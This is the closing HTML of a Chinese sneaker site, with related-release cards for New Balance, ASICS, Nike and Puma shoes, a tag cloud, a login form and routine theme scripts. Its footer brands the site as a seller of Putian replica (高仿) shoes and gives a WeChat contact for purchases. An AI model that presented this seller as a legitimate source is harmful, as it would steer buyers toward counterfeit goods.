        <img  src="https://www.0594hyw.com/wp-content/uploads/2025/10/8QZNXx-550x357.jpg" class="thumb" alt="新百伦2002R“干石/黑咖啡”中性调色回归">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/180637.html" title="新百伦2002R“干石/黑咖啡”中性调色回归" target="">新百伦2002R“干石/黑咖啡”中性调色回归</a></h3>

        <div class="excerpt">
这款New Balance 2002R采用优质材料制成，同时还具有该鞋款的经典舒适性。

乳白...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2周前</span>    </div>

    
        </div><div class="post grid"  data-id="180483">
    <div class="img">
        <a href="https://www.0594hyw.com/180483.html" title="HIDDEN NY x 亚瑟士GEL-DS Trainer 14 承继简约传承" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2025/10/IzYgqD-543x380.webp" class="thumb" alt="HIDDEN NY x 亚瑟士GEL-DS Trainer 14 承继简约传承">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/180483.html" title="HIDDEN NY x 亚瑟士GEL-DS Trainer 14 承继简约传承" target="">HIDDEN NY x 亚瑟士GEL-DS Trainer 14 承继简约传承</a></h3>

        <div class="excerpt">
HIDDEN NY 与 ASICS 再度联手，推出又一款简洁、沉稳、自信的产品--HIDDEN NY x A...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2周前</span>    </div>

    
        </div><div class="post grid"  data-id="180221">
    <div class="img">
        <a href="https://www.0594hyw.com/180221.html" title="2025年11月发布New Balance 1000 “黑猫”" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2025/10/C9Q0RY-543x380.webp" class="thumb" alt="2025年11月发布New Balance 1000 “黑猫”">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/180221.html" title="2025年11月发布New Balance 1000 “黑猫”" target="">2025年11月发布New Balance 1000 “黑猫”</a></h3>

        <div class="excerpt">
新百伦（New Balance）为 "黑猫 "注入了新的活力，这一次是对 1000 鞋款的大胆尝...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2周前</span>    </div>

    
        </div><div class="post grid"  data-id="179883">
    <div class="img">
        <a href="https://www.0594hyw.com/179883.html" title="彪马LaFrance RNR “灰色” 11月1日发售" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2025/10/DNGG7g-542x380.webp" class="thumb" alt="彪马LaFrance RNR “灰色” 11月1日发售">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/179883.html" title="彪马LaFrance RNR “灰色” 11月1日发售" target="">彪马LaFrance RNR “灰色” 11月1日发售</a></h3>

        <div class="excerpt">
NBA 新赛季即将拉开帷幕，拉梅洛-鲍尔（LaMelo Ball）和夏洛特黄蜂队（Charlotte ...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 3周前</span>    </div>

    
        </div><div class="post grid"  data-id="179231">
    <div class="img">
        <a href="https://www.0594hyw.com/179231.html" title="新百伦204L“黑/灰”10月28日发售" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2025/10/isbKwH-543x380.jpg" class="thumb" alt="新百伦204L“黑/灰”10月28日发售">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/179231.html" title="新百伦204L“黑/灰”10月28日发售" target="">新百伦204L“黑/灰”10月28日发售</a></h3>

        <div class="excerpt">
更新 10/13/25：通过 NewBalance.com，"Black/Timberwolf "204L 的发布日期定于 2...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 4周前</span>    </div>

    
        </div><div class="post grid"  data-id="178983">
    <div class="img">
        <a href="https://www.0594hyw.com/178983.html" title="Jacquemus x Nike Moon 跑鞋《粉色》2026年2月发售" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2025/10/2fXkCp-543x380.webp" class="thumb" alt="Jacquemus x Nike Moon 跑鞋《粉色》2026年2月发售">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/178983.html" title="Jacquemus x Nike Moon 跑鞋《粉色》2026年2月发售" target="">Jacquemus x Nike Moon 跑鞋《粉色》2026年2月发售</a></h3>

        <div class="excerpt">
Jacquemus 与耐克的第二次合作又回来了，这个巴黎品牌以女性化的 "粉色 "配色重新...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 4周前</span>    </div>

    
        </div><div class="post grid"  data-id="178098">
    <div class="img">
        <a href="https://www.0594hyw.com/178098.html" title="耐克LD-1000款运动鞋以奶牛印花为特色" target="" rel="bookmark">
        <img  src="https://www.0594hyw.com/wp-content/uploads/2025/09/31Lb2b-550x380.jpg" class="thumb" alt="耐克LD-1000款运动鞋以奶牛印花为特色">
                </a>
            </div>

    
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://www.0594hyw.com/178098.html" title="耐克LD-1000款运动鞋以奶牛印花为特色" target="">耐克LD-1000款运动鞋以奶牛印花为特色</a></h3>

        <div class="excerpt">
2025 年秋季，耐克发布了一款全新的 LD-1000，全身覆盖 "奶牛印花"，使其在人群中...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2025-09-25</span>    </div>

    
        </div></div><script>var relateImgWidth = jQuery(".single-related .grids .grid .img").width();jQuery(".single-related .grids .grid .img").height(relateImgWidth*0.6316);</script></div>	            	            	    	</div>
	    </div>
		<aside class="sidebar">
	<div class="theiaStickySidebar">
	
	<div class="widget widget_tag_cloud"><h3>热门标签</h3><div class="tagcloud"><a href="https://www.0594hyw.com/tag/2023" class="tag-cloud-link tag-link-4778 tag-link-position-1" style="font-size: 11.75pt;" aria-label="2023 (1,024 项)">2023</a>
<a href="https://www.0594hyw.com/tag/2024" class="tag-cloud-link tag-link-5003 tag-link-position-2" style="font-size: 14.875pt;" aria-label="2024 (1,810 项)">2024</a>
<a href="https://www.0594hyw.com/tag/adidas" class="tag-cloud-link tag-link-429 tag-link-position-3" style="font-size: 15.375pt;" aria-label="Adidas (1,989 项)">Adidas</a>
<a href="https://www.0594hyw.com/tag/adidas-originals" class="tag-cloud-link tag-link-787 tag-link-position-4" style="font-size: 8.75pt;" aria-label="adidas Originals (584 项)">adidas Originals</a>
<a href="https://www.0594hyw.com/tag/air-force-1" class="tag-cloud-link tag-link-443 tag-link-position-5" style="font-size: 14.25pt;" aria-label="Air Force 1 (1,624 项)">Air Force 1</a>
<a href="https://www.0594hyw.com/tag/air-force-1-low" class="tag-cloud-link tag-link-728 tag-link-position-6" style="font-size: 10.125pt;" aria-label="Air Force 1 Low (749 项)">Air Force 1 Low</a>
<a href="https://www.0594hyw.com/tag/air-jordan" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 18pt;" aria-label="Air Jordan (3,203 项)">Air Jordan</a>
<a href="https://www.0594hyw.com/tag/air-jordan-1" class="tag-cloud-link tag-link-224 tag-link-position-8" style="font-size: 14.375pt;" aria-label="Air Jordan 1 (1,652 项)">Air Jordan 1</a>
<a href="https://www.0594hyw.com/tag/air-jordan-1-low" class="tag-cloud-link tag-link-800 tag-link-position-9" style="font-size: 8.125pt;" aria-label="Air Jordan 1 Low (520 项)">Air Jordan 1 Low</a>
<a href="https://www.0594hyw.com/tag/air-max" class="tag-cloud-link tag-link-62 tag-link-position-10" style="font-size: 13.625pt;" aria-label="Air Max (1,436 项)">Air Max</a>
<a href="https://www.0594hyw.com/tag/aj" class="tag-cloud-link tag-link-4535 tag-link-position-11" style="font-size: 9.375pt;" aria-label="AJ (662 项)">AJ</a>
<a href="https://www.0594hyw.com/tag/black" class="tag-cloud-link tag-link-450 tag-link-position-12" style="font-size: 11.625pt;" aria-label="Black (1,000 项)">Black</a>
<a href="https://www.0594hyw.com/tag/boost" class="tag-cloud-link tag-link-26 tag-link-position-13" style="font-size: 8.125pt;" aria-label="Boost (522 项)">Boost</a>
<a href="https://www.0594hyw.com/tag/dunk" class="tag-cloud-link tag-link-472 tag-link-position-14" style="font-size: 15.25pt;" aria-label="Dunk (1,944 项)">Dunk</a>
<a href="https://www.0594hyw.com/tag/dunk-low" class="tag-cloud-link tag-link-717 tag-link-position-15" style="font-size: 13.5pt;" aria-label="Dunk Low (1,405 项)">Dunk Low</a>
<a href="https://www.0594hyw.com/tag/force-1" class="tag-cloud-link tag-link-828 tag-link-position-16" style="font-size: 11.625pt;" aria-label="FORCE 1 (989 项)">FORCE 1</a>
<a href="https://www.0594hyw.com/tag/jordan" class="tag-cloud-link tag-link-600 tag-link-position-17" style="font-size: 17.5pt;" aria-label="Jordan (2,928 项)">Jordan</a>
<a href="https://www.0594hyw.com/tag/jordan-brand" class="tag-cloud-link tag-link-221 tag-link-position-18" style="font-size: 9.5pt;" aria-label="Jordan Brand (674 项)">Jordan Brand</a>
<a href="https://www.0594hyw.com/tag/new-balance" class="tag-cloud-link tag-link-92 tag-link-position-19" style="font-size: 13pt;" aria-label="New Balance (1,278 项)">New Balance</a>
<a href="https://www.0594hyw.com/tag/nike" class="tag-cloud-link tag-link-658 tag-link-position-20" style="font-size: 22pt;" aria-label="NIKE (6,699 项)">NIKE</a>
<a href="https://www.0594hyw.com/tag/nike-air" class="tag-cloud-link tag-link-225 tag-link-position-21" style="font-size: 17.875pt;" aria-label="Nike Air (3,175 项)">Nike Air</a>
<a href="https://www.0594hyw.com/tag/nike-air-force-1" class="tag-cloud-link tag-link-611 tag-link-position-22" style="font-size: 12.75pt;" aria-label="Nike Air Force 1 (1,228 项)">Nike Air Force 1</a>
<a href="https://www.0594hyw.com/tag/nike-air-force-1-low" class="tag-cloud-link tag-link-678 tag-link-position-23" style="font-size: 10.5pt;" aria-label="Nike Air Force 1 Low (815 项)">Nike Air Force 1 Low</a>
<a href="https://www.0594hyw.com/tag/nike-air-max" class="tag-cloud-link tag-link-240 tag-link-position-24" style="font-size: 11.125pt;" aria-label="Nike Air Max (913 项)">Nike Air Max</a>
<a href="https://www.0594hyw.com/tag/nike-dunk" class="tag-cloud-link tag-link-175 tag-link-position-25" style="font-size: 10.75pt;" aria-label="Nike Dunk (853 项)">Nike Dunk</a>
<a href="https://www.0594hyw.com/tag/nike-dunk-low" class="tag-cloud-link tag-link-561 tag-link-position-26" style="font-size: 10.125pt;" aria-label="Nike Dunk Low (766 项)">Nike Dunk Low</a>
<a href="https://www.0594hyw.com/tag/nike-sb" class="tag-cloud-link tag-link-377 tag-link-position-27" style="font-size: 11.5pt;" aria-label="Nike SB (973 项)">Nike SB</a>
<a href="https://www.0594hyw.com/tag/nike-sb-dunk" class="tag-cloud-link tag-link-455 tag-link-position-28" style="font-size: 9.25pt;" aria-label="Nike SB Dunk (651 项)">Nike SB Dunk</a>
<a href="https://www.0594hyw.com/tag/nike-sb-dunk-low" class="tag-cloud-link tag-link-647 tag-link-position-29" style="font-size: 9.25pt;" aria-label="Nike SB Dunk Low (650 项)">Nike SB Dunk Low</a>
<a href="https://www.0594hyw.com/tag/originals" class="tag-cloud-link tag-link-1228 tag-link-position-30" style="font-size: 9pt;" aria-label="Originals (615 项)">Originals</a>
<a href="https://www.0594hyw.com/tag/sb-dunk-low" class="tag-cloud-link tag-link-438 tag-link-position-31" style="font-size: 10.25pt;" aria-label="SB Dunk Low (770 项)">SB Dunk Low</a>
<a href="https://www.0594hyw.com/tag/swoosh" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 17.5pt;" aria-label="Swoosh (2,937 项)">Swoosh</a>
<a href="https://www.0594hyw.com/tag/zoom" class="tag-cloud-link tag-link-249 tag-link-position-33" style="font-size: 12pt;" aria-label="Zoom (1,075 项)">Zoom</a>
<a href="https://www.0594hyw.com/tag/%e4%b9%94%e4%b8%b9" class="tag-cloud-link tag-link-2596 tag-link-position-34" style="font-size: 9.125pt;" aria-label="乔丹 (623 项)">乔丹</a>
<a href="https://www.0594hyw.com/tag/%e6%85%a2%e8%b7%91%e9%9e%8b" class="tag-cloud-link tag-link-1374 tag-link-position-35" style="font-size: 8.125pt;" aria-label="慢跑鞋 (521 项)">慢跑鞋</a>
<a href="https://www.0594hyw.com/tag/%e6%96%b0%e7%99%be%e4%bc%a6" class="tag-cloud-link tag-link-232 tag-link-position-36" style="font-size: 10.125pt;" aria-label="新百伦 (760 项)">新百伦</a>
<a href="https://www.0594hyw.com/tag/%e6%9d%bf%e9%9e%8b" class="tag-cloud-link tag-link-16 tag-link-position-37" style="font-size: 15.25pt;" aria-label="板鞋 (1,960 项)">板鞋</a>
<a href="https://www.0594hyw.com/tag/%e7%af%ae%e7%90%83%e9%9e%8b" class="tag-cloud-link tag-link-20 tag-link-position-38" style="font-size: 14.125pt;" aria-label="篮球鞋 (1,571 项)">篮球鞋</a>
<a href="https://www.0594hyw.com/tag/%e8%80%90%e5%85%8b" class="tag-cloud-link tag-link-2675 tag-link-position-39" style="font-size: 17.625pt;" aria-label="耐克 (3,036 项)">耐克</a>
<a href="https://www.0594hyw.com/tag/%e8%81%94%e5%90%8d" class="tag-cloud-link tag-link-1153 tag-link-position-40" style="font-size: 12.125pt;" aria-label="联名 (1,093 项)">联名</a>
<a href="https://www.0594hyw.com/tag/%e8%b7%91%e6%ad%a5%e9%9e%8b" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 9.375pt;" aria-label="跑步鞋 (666 项)">跑步鞋</a>
<a href="https://www.0594hyw.com/tag/%e8%b7%91%e9%9e%8b" class="tag-cloud-link tag-link-77 tag-link-position-42" style="font-size: 13.375pt;" aria-label="跑鞋 (1,372 项)">跑鞋</a>
<a href="https://www.0594hyw.com/tag/%e8%bf%90%e5%8a%a8%e9%9e%8b" class="tag-cloud-link tag-link-321 tag-link-position-43" style="font-size: 19.125pt;" aria-label="运动鞋 (3,996 项)">运动鞋</a>
<a href="https://www.0594hyw.com/tag/%e9%98%bf%e8%bf%aa%e8%be%be%e6%96%af" class="tag-cloud-link tag-link-2704 tag-link-position-44" style="font-size: 9.5pt;" aria-label="阿迪达斯 (672 项)">阿迪达斯</a>
<a href="https://www.0594hyw.com/tag/%e9%ab%98%e5%b8%ae" class="tag-cloud-link tag-link-17 tag-link-position-45" style="font-size: 8pt;" aria-label="高帮 (509 项)">高帮</a></div>
</div>	</div>	    
</aside>	</div>
</div>
<footer class="footer">
	<div class="container">
	    		<div class="footer-widgets">
	    	<div class="widget_text footer-widget widget_custom_html"><h3>产品分类</h3><div class="textwidget custom-html-widget">

                     <ul>
                        <li><a href="https://www.0594hyw.com/category/nike">耐克/Nike</a></li>

                        <li><a href="https://www.0594hyw.com/category/vans">万斯/Vans</a></li>
                        
                        <li><a href="https://www.0594hyw.com/category/puma">彪马/PUMA</a></li>

                        <li><a href="https://www.0594hyw.com/category/jordan">乔丹/Jordan</a></li>

                        <li><a href="https://www.0594hyw.com/category/converse">匡威/Converse</a></li>

                        <li><a href="https://www.0594hyw.com/category/adidas">阿迪达斯/Adidas</a></li>

                        <li><a href="https://www.0594hyw.com/category/nb">新百伦/New Balance</a></li>
                    </ul>
   </div></div><div class="footer-widget widget_nav_menu"><h3>联系我们</h3><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-152844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152844"><a href="/">网站首页</a></li>
<li id="menu-item-152841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152841"><a href="https://www.0594hyw.com/484847777-2">关于我们</a></li>
<li id="menu-item-152843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152843"><a href="https://www.0594hyw.com/zzxd">自助下单</a></li>
</ul></div></div><div class="footer-widget widget_nav_menu"><h3>时下热门</h3><div class="menu-%e6%97%b6%e4%b8%8b%e7%83%ad%e9%97%a8-container"><ul id="menu-%e6%97%b6%e4%b8%8b%e7%83%ad%e9%97%a8" class="menu"><li id="menu-item-152836" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-152836"><a href="https://www.0594hyw.com/tag/air-jordan-1">Air Jordan 1</a></li>
<li id="menu-item-152837" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-152837"><a href="https://www.0594hyw.com/tag/dunk-low">Dunk Low</a></li>
<li id="menu-item-152838" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-152838"><a href="https://www.0594hyw.com/tag/air-force-1">Air Force 1</a></li>
<li id="menu-item-152839" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-152839"><a href="https://www.0594hyw.com/tag/adidas-yeezy-350">Adidas Yeezy 350</a></li>
<li id="menu-item-152840" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-152840"><a href="https://www.0594hyw.com/tag/travis-scott-air-jordan-1">Travis Scott Air Jordan 1</a></li>
</ul></div></div><div class="footer-widget widget-tags"><h3><i class="icon icon-tag"></i> 热门标签</h3><div class="items"><a href="https://www.0594hyw.com/tag/nike-air">Nike Air</a><a href="https://www.0594hyw.com/tag/%e8%80%90%e5%85%8b">耐克</a><a href="https://www.0594hyw.com/tag/swoosh">Swoosh</a><a href="https://www.0594hyw.com/tag/jordan">Jordan</a><a href="https://www.0594hyw.com/tag/adidas">Adidas</a><a href="https://www.0594hyw.com/tag/%e6%9d%bf%e9%9e%8b">板鞋</a><a href="https://www.0594hyw.com/tag/dunk">Dunk</a><a href="https://www.0594hyw.com/tag/2024">2024</a><a href="https://www.0594hyw.com/tag/air-jordan-1">Air Jordan 1</a><a href="https://www.0594hyw.com/tag/air-force-1">Air Force 1</a><a href="https://www.0594hyw.com/tag/%e7%af%ae%e7%90%83%e9%9e%8b">篮球鞋</a><a href="https://www.0594hyw.com/tag/air-max">Air Max</a><a href="https://www.0594hyw.com/tag/dunk-low">Dunk Low</a><a href="https://www.0594hyw.com/tag/%e8%b7%91%e9%9e%8b">跑鞋</a><a href="https://www.0594hyw.com/tag/new-balance">New Balance</a><a href="https://www.0594hyw.com/tag/nike-air-force-1">Nike Air Force 1</a><a href="https://www.0594hyw.com/tag/%e8%81%94%e5%90%8d">联名</a><a href="https://www.0594hyw.com/tag/zoom">Zoom</a></div></div>	    </div>
	    	    	    <div class="copyright"><p>购买请联系客服<b style="color: #43c11a;">微信：</b><b style="color: red;">jxaj68</b>，支持货到付款、七天无理由退换货，专柜品质，平民价格。</p>
<p>备案号：<a href="https://beian.miit.gov.cn/#/Integrated/index">闽ICP备17033371号-2</a><br />
©2013-2020 <a href="/">莆田高仿鞋</a>版权所有</p>
<p>莆田鞋|高仿鞋|莆田鞋网<br />
<a href="/sitemap.html">网站地图</a>-<br />
<a href="/sitemap.xml">XML地图</a></p>
</div>
	</div>
</footer>

<div class="rollbar">
	<ul>
		<li class="qq-li"><a href="/zzxd/" target="_blank" rel="nofollow"><i class="icon icon-guru2"></i></a><h6>在线客服<i></i></h6></li>		<li class="wx-li"><a href="javascript:;" class="kefu_weixin"><i class="icon icon-weixin"></i><img src="https://www.0594hyw.com/wp-content/uploads/2023/12/unnamed-file-3365-e1703908832603.jpg"></a></li>						<li><a href="javascript:;" class="fullscreen"><i class="icon icon-fullscreen"></i></a><h6>全屏浏览<i></i></h6></li>		<li><a href="javascript:;" class="theme_night"><i class="icon icon-moon" style="top:0"></i></a><h6>夜间模式<i></i></h6></li>		<li><a href="javascript:zh_tran2();" class="zh_click"><i class="icon icon-fan" style="top:0"></i></a><h6>繁简切换<i></i></h6></li>		<li class="totop-li"><a href="javascript:;" class="totop"><i class="icon icon-arrow-up"></i></a><h6>返回顶部<i></i></h6></li>    
	</ul>
</div>




<div class="sign">			
	<div class="sign-mask"></div>			
	<div class="sign-box">	
				
		<div class="sign-tips"></div>			
		<form id="sign-in">  
		    <div class="form-item" style="text-align:center"><a href="https://www.0594hyw.com"><img class="logo-login" src="https://www.0594hyw.com/wp-content/themes/modown/static/img/logo.png" alt="莆田高仿鞋"></a></div>
			<div class="form-item"><input type="text" name="user_login" class="form-control" id="user_login" placeholder="用户名/邮箱"><i class="icon icon-user"></i></div>			
			<div class="form-item"><input type="password" name="password" class="form-control" id="user_pass" placeholder="密码"><i class="icon icon-lock"></i></div>		
				
			<div class="sign-submit">			
				<input type="button" class="btn signinsubmit-loader" name="submit" value="登录">  			
				<input type="hidden" name="action" value="signin">			
			</div>			
			<div class="sign-trans"><a href="https://www.0594hyw.com/login?action=password&redirect_to=https://www.0594hyw.com/138725.html" rel="nofollow" target="_blank">忘记密码？</a></div>		
							
		</form>	
			
					
	</div>			
</div>
<script>var zh_autoLang_t=false;var zh_autoLang_s=true;</script><script src="https://www.0594hyw.com/wp-content/themes/modown/static/js/chinese.js"></script><script>
	window._MBT = {uri: 'https://www.0594hyw.com/wp-content/themes/modown', child: 'https://www.0594hyw.com/wp-content/themes/modown', urc: 'https://www.0594hyw.com/wp-content/themes/modown', uru: 'https://www.0594hyw.com/wp-content/themes/modown', url:'https://www.0594hyw.com', urg: 'https://www.0594hyw.com/wp-content/themes/modown', url:'https://www.0594hyw.com',usr: 'https://www.0594hyw.com/user', roll: [], admin_ajax: 'https://www.0594hyw.com/wp-admin/admin-ajax.php', erphpdown: '', image: '0.6316', hanimated: '1', fancybox: '1', anchor: '0', loading: '', nav: '0', iframe: '1', video_full: '0'};</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/modown\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "Article",
          "headline": "揭秘李宁飞电4 ULTRA：最强提速新秘密曝光！",
          "image": [
            "https://www.0594hyw.com/wp-content/uploads/2024/02/unnamed-file-3097.jpg"
           ],
          "datePublished": "2024-02-28T19:28:21+08:00",
          "dateModified": "2024-02-28T19:28:21+08:00",
          "author": [{
              "@type": "Person",
              "name": "莆田鞋网", 
              "url": "https://www.0594hyw.com" 
            }]
        }
        </script>
    <script type="text/javascript" src="https://www.0594hyw.com/wp-content/themes/modown/static/js/lib.js?ver=9.03" id="modown-lib-js"></script>
<script type="text/javascript" src="https://www.0594hyw.com/wp-content/themes/modown/static/js/fancybox.min.js?ver=3.3.5" id="modown-fancybox-js"></script>
<script type="text/javascript" src="https://www.0594hyw.com/wp-content/themes/modown/static/js/layer.min.js?ver=9.03" id="modown-layer-js"></script>
<script type="text/javascript" src="https://www.0594hyw.com/wp-content/themes/modown/static/js/base.js?ver=9.03" id="modown-base-js"></script>
<script>MOBANTU.init({ias: 0, lazy: 0, plazy: 0, water: 0, mbf: 0, mpf: 0, mpfp: 0});</script>
<script src="/js/jquery.js"></script>  
    <script src="/js/clipboard.min.js"></script> 
<script>    
    $(document).ready(function(){      
        var clipboard = new Clipboard('#copy_btn');    
        clipboard.on('success', function(e) {    
            alert("微信号复制成功",1500);
            window.location.href='weixin://';
            e.clearSelection();    
            console.log(e.clearSelection);    
        });    
    });    
</script>    <div class="analysis"></div>
</body>
</html>